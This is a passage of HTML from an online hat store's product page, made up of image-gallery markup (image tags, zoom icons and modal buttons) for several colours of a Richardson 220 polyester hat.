    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 5" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-5_e7f7d57c-0f53-42f9-8430-38fda1976cd8.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415749417">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086415814953"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086415814953"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black-white_fe613725-a615-4ea7-834e-23718cc3516c.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086415814953">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416011561"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416011561"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Charcoal/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Charcoal/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-white_cac627ab-f160-4279-aae9-86c325d7d3db.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416011561">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416077097"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416077097"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Dark Green" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Dark Green" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-dark-green_ba488e49-7835-48c7-be56-e3703224acca.jpg?v=1753536550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), 